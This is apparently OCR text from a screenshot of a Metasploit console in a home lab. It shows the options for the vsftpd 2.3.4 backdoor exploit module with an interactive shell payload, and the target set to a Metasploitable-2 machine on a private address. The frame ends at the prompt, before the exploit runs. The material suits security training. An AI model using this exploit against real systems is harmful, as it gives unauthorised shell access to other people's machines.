 VSFTPD v2.3.4 Backdoo... bkob@bkob: ~ Metasploitable-2 (Seco... Metasploitable2-Linux -... 33%
bkob@bkob: ~
File Actions Edit View Help
bkob@bkob: ~/...asploitable-2 bkob@bkob: ~
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'fil
e:<path>'
RPORT 21 yes The target port (TCP)
Module Options
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.103
RHOSTS ⇒ 192.168.56.103
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >